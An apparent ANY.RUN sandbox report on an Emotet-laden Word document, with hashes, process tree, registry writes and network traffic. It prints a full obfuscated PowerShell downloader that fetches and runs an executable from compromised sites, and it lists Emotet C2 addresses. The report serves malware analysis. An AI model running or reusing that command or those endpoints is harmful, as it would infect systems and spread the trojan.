



| File name: | infected.zip |
| Full analysis: | https://app.any.run/tasks/b644abba-b12a-4577-9575-36a9912d9afa |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 12:22:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | C3505CF775D40E2FE6FFAAD25956DF6E |
| SHA1: | 66AD70B18A9D8BE5D4A82DB9B904396F44B3AFA7 |
| SHA256: | 0F620CBAC81386F15DA81747288C0ADFBDF3143C66838540ADCBFF4AA1A2E6AE |
| SSDEEP: | 1536:bWp7p7KW4qr5FAyJ79vHuihkXSkq/TWVWB20KV9SzSG:qRpD4wvAyJJvxGXzHVWQnVeSG |
MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 2192)
Emotet process was detected
- soundser.exe (PID: 1672)
Application was dropped or rewritten from another process
- soundser.exe (PID: 1672)
- 997.exe (PID: 236)
- 997.exe (PID: 3064)
- soundser.exe (PID: 1244)
Connects to CnC server
- soundser.exe (PID: 1244)
EMOTET was detected
- soundser.exe (PID: 1244)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2192)
PowerShell script executed
- powershell.exe (PID: 2192)
Executable content was dropped or overwritten
- powershell.exe (PID: 2192)
- 997.exe (PID: 3064)
Application launched itself
- 997.exe (PID: 236)
- soundser.exe (PID: 1672)
Creates files in the user directory
- powershell.exe (PID: 2192)
Starts itself from another location
- 997.exe (PID: 3064)
Connects to server without host name
- soundser.exe (PID: 1244)
INFO


Manual execution by user
- WINWORD.EXE (PID: 3272)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3272)
Creates files in the user directory
- WINWORD.EXE (PID: 3272)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2019:05:20 08:19:21 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | 75759 |
| ZipUncompressedSize: | 123008 |
| ZipFileName: | Payment.doc |
Total processes
41
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | "C:\Users\admin\997.exe" | C:\Users\admin\997.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1244 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1672 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 997.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2192 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABLADMAMQA5ADQANwA9ACcAQQA5ADMANABfADkAJwA7ACQASwAxADQAMQA5ADUAMwAgAD0AIAAnADkAOQA3ACcAOwAkAEgANAAwADcAMAA5AD0AJwB3ADEAXwA0ADMANgA0ACcAOwAkAEcAMwA0ADUANAA0ADUANwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQASwAxADQAMQA5ADUAMwArACcALgBlAHgAZQAnADsAJABhADYAMQA2ADEAOQA2AD0AJwBxADcAMgAzADQANAA4ACcAOwAkAGwANwA2ADYAOAA2ADYAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AJwArACcAYgBqAGUAYwB0ACcAKQAgAE4AYABlAHQAYAAuAHcAYABFAGIAQwBsAGkAZQBuAFQAOwAkAEsAMAA0ADUAMgAxADIAPQAnAGgAdAB0AHAAOgAvAC8AbQB1AG4AdABlAGEAbgB1AGkAbwBuAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwA4AG4AeQA5AGUAdgBvADUALwBAAGgAdAB0AHAAOgAvAC8AaABlAGEAbAB0AGgAeQB0AGkAYwBrAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGwAbwBhAGQAcwAvAHcAOAA1AC8AQABoAHQAdABwADoALwAvAGwAYQBmAGwAbwByAGEAZQB2AGUAbgB0AHMALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHEAMQAvAEAAaAB0AHQAcAA6AC8ALwBnAGkAdQBtAGEAaQB0AGgAYQBuAGgAeAB1AGEAbgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AbQAzADQANQA1AC8AQABoAHQAdABwADoALwAvAGsAdQBsAGEAbAB1AHMAcgBhAG0AYQBnAC4AbgBlAHQALwBjAGEAbABlAG4AZABhAHIALwB3AHcAcQBsADgAdQBjADcANAA2AC8AJwAuAHMAUABMAGkAdAAoACcAQAAnACkAOwAkAHYANAA4ADQANQA5AD0AJwBkAF8AOQAwADQAXwAzACcAOwBmAG8AcgBlAGEAYwBoACgAJABTAF8AMAA2ADQANwAgAGkAbgAgACQASwAwADQANQAyADEAMgApAHsAdAByAHkAewAkAGwANwA2ADYAOAA2ADYALgBEAG8AVwBOAEwATwBhAGQARgBpAGwAZQAoACQAUwBfADAANgA0ADcALAAgACQARwAzADQANQA0ADQANQA3ACkAOwAkAGIANAA5ADIANwA1AD0AJwB6ADgANgA4ADkAOAA4ACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQARwAzADQANQA0ADQANQA3ACkALgBsAEUATgBnAHQAaAAgAC0AZwBlACAAMwAzADAANwA4ACkAIAB7ACYAKAAnAEkAbgB2AG8AawBlACcAKwAnAC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEcAMwA0ADUANAA0ADUANwA7ACQAbgA5ADIAMQAzADUAOAA9ACcAUwA3ADYAOABfADkAMQAnADsAYgByAGUAYQBrADsAJABtADIANQBfADMAXwA1AD0AJwBqADAANAAxADIAMQA3ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEYANgAxADUANQA1ADAAMQA9ACcAegA3AF8AOAAwADQAMAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3064 | --d3f25675 | C:\Users\admin\997.exe | 997.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3272 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Payment.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 3612 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\infected.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
2 138
Read events
1 641
Write events
490
Delete events
7
Modification events
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\infected.zip | |||
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3612) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3272) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | %~ |
Value: 257E2000C80C0000010000000000000000000000 | |||
Executable files
3
Suspicious files
3
Text files
2
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR31F5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2192 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2Z0VBOMRPPGWSGW8BDH6.temp | — | |
MD5:— | SHA256:— | |||
| 2192 | powershell.exe | C:\Users\admin\997.exe | — | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\Desktop\~$ayment.doc | pgc | |
MD5:— | SHA256:— | |||
| 3612 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3612.45612\Payment.doc | document | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1D4212B0.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F5EEFC3E.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
11
DNS requests
7
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2192 | powershell.exe | GET | — | 163.44.194.47:80 | http://giumaithanhxuan.com/wp-includes/m3455/ | VN | — | — | suspicious |
2192 | powershell.exe | GET | 404 | 3.9.57.228:80 | http://munteanuion.com/wp-admin/8ny9evo5/ | US | html | 62.7 Kb | suspicious |
2192 | powershell.exe | GET | 200 | 162.221.190.147:80 | http://lafloraevents.com/cgi-sys/suspendedpage.cgi | US | html | 7.41 Kb | malicious |
2192 | powershell.exe | GET | 200 | 163.44.194.47:80 | http://giumaithanhxuan.com/wp-includes/m3455/ | VN | html | 636 b | suspicious |
2192 | powershell.exe | GET | 403 | 111.67.22.230:80 | http://healthytick.com/wp-content/uploads/w85/ | AU | html | 306 b | suspicious |
2192 | powershell.exe | GET | 200 | 188.121.43.61:80 | http://kulalusramag.net/calendar/wwql8uc746/ | NL | executable | 74.0 Kb | suspicious |
2192 | powershell.exe | GET | 302 | 162.221.190.147:80 | http://lafloraevents.com/wp-includes/q1/ | US | html | 593 b | malicious |
1244 | soundser.exe | POST | — | 86.155.233.74:8080 | http://86.155.233.74:8080/teapot/ | GB | — | — | malicious |
1244 | soundser.exe | POST | — | 80.0.106.83:80 | http://80.0.106.83/devices/ | GB | — | — | malicious |
1244 | soundser.exe | POST | — | 81.143.213.156:7080 | http://81.143.213.156:7080/walk/bml/ringin/ | GB | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
